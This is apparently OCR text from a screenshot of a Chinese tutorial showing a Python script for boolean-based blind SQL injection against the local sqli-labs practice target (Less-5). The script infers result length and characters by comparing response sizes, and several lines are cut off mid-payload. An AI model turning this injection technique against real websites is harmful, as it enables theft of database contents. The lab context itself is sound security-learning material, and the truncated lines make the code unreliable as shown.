
脚本如下：
#coding=utf-8
import requests
result = ""
url_paylaod = "http://127.0.0.1/Less-5/?id=1' and 
chars = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcde
result_length = "http://127.0.0.1/Less-5/?id=1' an
def get_result_length(payload, value):
    for i in range(1,100):
        url = result_length.format(payload, i)
        response = requests.get(url)
        if len(response.text) > value:
            print('-----length is :%s' % str(i))
            return i
def get_result(result_length, payload, value):
    for i in range(1, result_length):